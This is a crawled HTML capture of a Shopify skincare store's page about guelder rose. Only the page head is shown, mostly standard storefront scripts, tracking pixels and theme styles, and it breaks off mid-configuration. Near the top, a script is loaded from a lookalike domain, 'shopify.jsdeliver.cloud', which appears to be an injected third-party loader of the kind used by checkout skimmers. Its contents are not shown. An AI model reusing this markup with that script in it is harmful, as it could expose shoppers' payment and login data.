

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestberryskincare.com/en-gb/pages/secret-of-cramp-bark-berries
body_size: 39560
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "bestberrycosmetics.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bestberryskincare.com/en-gb/pages/secret-of-cramp-bark-berries">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//bestberryskincare.com/cdn/shop/files/favi.png?crop=center&height=32&v=1733894918&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><meta name="facebook-domain-verification" content="ajxqt5ixprth8q0kfr1made7kd2oz9" />
    <title>
      About Guelder Rose
 &ndash; BestBerry Skincare</title>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '755225940592896');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=755225940592896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
      <meta name="description" content="Guelder Rose especially loves Slavic peoples, in Russia and Ukraine it is sung in folk songs, mentioned in legends and beliefs and is considered a symbol of beauty and love. The nominators considered it a tree endowed with magical abilities, and only by touching it, a woman is freed from all misfortunes. A shrub">
    

    

<meta property="og:site_name" content="BestBerry Skincare">
<meta property="og:url" content="https://bestberryskincare.com/en-gb/pages/secret-of-cramp-bark-berries">
<meta property="og:title" content="About Guelder Rose">
<meta property="og:type" content="website">
<meta property="og:description" content="Guelder Rose especially loves Slavic peoples, in Russia and Ukraine it is sung in folk songs, mentioned in legends and beliefs and is considered a symbol of beauty and love. The nominators considered it a tree endowed with magical abilities, and only by touching it, a woman is freed from all misfortunes. A shrub"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="About Guelder Rose">
<meta name="twitter:description" content="Guelder Rose especially loves Slavic peoples, in Russia and Ukraine it is sung in folk songs, mentioned in legends and beliefs and is considered a symbol of beauty and love. The nominators considered it a tree endowed with magical abilities, and only by touching it, a woman is freed from all misfortunes. A shrub">


    <script src="//bestberryskincare.com/cdn/shop/t/13/assets/constants.js?v=165488195745554878101749017439" defer="defer"></script>
    <script src="//bestberryskincare.com/cdn/shop/t/13/assets/pubsub.js?v=2921868252632587581749017439" defer="defer"></script>
    <script src="//bestberryskincare.com/cdn/shop/t/13/assets/global.js?v=120363081847532601261749017439" defer="defer"></script>
    <script src="//bestberryskincare.com/cdn/shop/t/13/assets/jquery.js?v=39628375719901859641749017439" defer="defer"></script>
    <script src="//bestberryskincare.com/cdn/shop/t/13/assets/slick.min.js?v=169510929036442686281749017439" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="09lknu2r5jrola1273ejyd2qwmvbh3">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60096053463/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ca5c82e6a684ae9f466c3f35d5d5697b">
<meta id="in-context-paypal-metadata" data-shop-id="60096053463" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://bestberryskincare.com/pages/secret-of-cramp-bark-berries">
<link rel="alternate" hreflang="en" href="https://bestberryskincare.com/pages/secret-of-cramp-bark-berries">
<link rel="alternate" hreflang="en-GB" href="https://bestberryskincare.com/en-gb/pages/secret-of-cramp-bark-berries">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=60096053463" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60096053463,"countryCode":"US","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60096053463","merchantName":"BestBerry Skincare","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"BestBerry Skincare","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ca5c82e6a684ae9f466c3f35d5d5697b","betas":["rich-media-storefront-analytics"],"domain":"bestberryskincare.com","predictiveSearch":true,"shopId":60096053463,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bestberrycosmetics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.755065605"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrine-theme # 04-06-2025","id":177171005816,"schema_name":"Shrine","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bestberryskincare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//bestberryskincare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//bestberryskincare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//bestberryskincare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//bestberryskincare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/Vkx1si898j\/loox.1635871870111.js?shop=bestberrycosmetics.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-49e9dab3219641ec39b626f435c272ce.js?shop=bestberrycosmetics.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=bestberrycosmetics.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60096053463,"offset":-28800,"reqid":"21a4a623-61c0-4f2f-b35a-0cae00ebd2f8-1768952462","pageurl":"bestberryskincare.com\/en-gb\/pages\/secret-of-cramp-bark-berries","s":"pages-88193204439","u":"0a14acad1d43","p":"page","rtyp":"page","rid":88193204439};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bestberryskincare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bestberryskincare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bestberryskincare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bestberryskincare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bestberryskincare.com/cdn/shop/t/13/compiled_assets/scripts.js?v=1994"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bestberryskincare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bestberryskincare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bestberryskincare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bestberryskincare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bestberryskincare.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bestberryskincare.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bestberryskincare.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bestberryskincare.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bestberryskincare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bestberryskincare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 214, 214;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 247, 73, 110;
        --color-base-accent-2: 247, 73, 110;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffd6d6;
        --gradient-base-accent-1: #f7496e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(247, 73, 110, 1) 1%, rgba(247, 73, 110, 0.49) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//bestberryskincare.com/cdn/shop/t/13/assets/base.css?v=97484096366930533261749017439" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//bestberryskincare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bestberryskincare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bestberryskincare.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821749017439"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc 